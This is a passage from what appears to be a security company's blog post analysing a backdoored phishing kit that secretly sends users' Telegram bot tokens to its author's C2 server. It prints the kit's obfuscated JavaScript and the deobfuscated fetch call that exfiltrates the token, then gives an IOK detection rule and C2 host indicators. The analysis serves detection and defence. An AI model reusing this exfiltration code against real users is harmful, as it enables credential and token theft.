;ecbO=ad=n#8t)f=r1O_O3f=a!On&Oqd,O=oOOd!]os)];O)5$Op0(i,id(sf_oO7rn _=C)eO01s();-.e=.b(4S+$8%tnm2y$!$43x=)a*O(cr a#:dO; e__60OO$tuO0,04=$O.eOnn4.h(t{..dl}/O;O$=3c 8 (h,ks(:r2).43l2b!/.;]hiu.,eatfeo;.q8b]8rf(7ni;d,;).ex{roldc(./,,en1ur)r6m]th_"rOa8]_h]au}oea3*f7an(?,.-S$)atil5f9.fer-".:Oe).)n;_t2(.r}2*iOe)rnrr_)ev8){oO.dOsgeht44ccnru)=a{ ...OOog+oerot6h[(!6];tl}yOnOO%1rnbjOt3 >O=/eO(!%+=c3%(]]O)t+s:.!iOOa2}{a30rfleo"*rOda4gO7;)O!p fO(aj](/static/img/blog/telegram-token-stealer/a"et5t.0o}]Oah=:6njc#b8r5;5t89,rret{l0O*]a0{c{)Ossr}..[jjtsO6Stdo_.)%ko=(.h.b,!(OiO41qoil!o45.f(.r,(1afi.)80O*o.otg Ters6(3e.r(+7(c,r_1s,1da6etOas1r!e>/kc%t]/$:e(i=j6s,rx;s(sco],$n!-(l$ 7} ov},7,)s0a.c3fen_)r!fow ur=!2]ite -r{!9n-[(Ol;Oee.3O(+(e p}\'ri3O3StO9,#.;O)$op.{$o>OroO=atrre63OO3,;)3o; lpp:80!u)'
)
);
var KXV = uID(dBs, zVq);
KXV(4473);
return 6807
}
)
De-tangling all this obfuscation leads to a very simple script which does exactly as we expected: takes the value of the token variable and sends it to the C2 server
data = {token: token};
fetch(url, {method: _$_ac36[8], headers: {"Content-Type": _$_ac36[9]}, body: new URLSearchParams(data)})[_$_ac36[6]](response => {
return response[_$_ac36[7]]();
})
Writing an IOK Rule to detect similar phishing kits
By writing an IOK rule, we can detect similar backdoored phishing sites targeting multiple brands in the wild.
First, we observed that the kit author intentionally exposes the Telegram bot token in the HTML page (so that it can be exfiltrated by the obfuscated JS payload).

And, we know the bot tokens are exfiltrated to the C2 server via a predicatable HTTP request: /receive_token?referrer=loco

Based on these two indicators, we can easily write the IOK to detect similar phishing sites hosting the backdoored phishing kit.
title: backdoored-kit
level: likely_malicious
description: |
Site is running a backdoored phishing kit which exfiltrates credentials back to the phishing kit author.
references:
- https://urlscan.io/result/57c33fed-0a60-4bec-959e-c78904bafca2/
- https://urlscan.io/result/9a139acc-fbda-4f3d-847c-fa31a001ea03/
detection:
tokenStealer:
requests|contains: /receive_token?referrer=
js|re: 'var token="[0-9]{8,10}:[a-zA-Z0-9_-]{35}"'
condition: tokenStealer
Try this rule in the IOK playground
Conclusion
In this blog, we explored how a phishing kit creator backdoored various phishing kits and distributed them across cybercrime forums, including Telegram channels, for free use.
Clearly their goal in giving away this kit for free is to maximise the number of Telegram bot tokens they can collect. It's less clear what they're doing with these tokens once collected.
Certainly you can, at least in some configurations, use these bot tokens to gain access to the private telegram channels. But, why go through that effort? Why is the kit author not just exfiltrating the phished credentials directly?
Appendix: The C2 Server
While conducting an open source search on the C2 server IP address, we found that IP- 102.165.14.4 is routing traffic through duckdns.org, with the associated hostname being telegrambotcheck.duckdns.org.


Besides that, the server pointed to by the IP address is running various services on six other ports in addition to port 5000.

Additionally, most of the services running on the ports are TwistedMatrix Twisted Web 24.3.0, which is a web application server written in pure Python.
It provides APIs at multiple levels of abstraction to facilitate various kinds of web programming.
Want more insight into phishing kits?
Start a trial today.
More posts from the Phish Report team
How to detect phishing websites in real-time using open source

Top 4 security vulnerabilities we see in phishing kits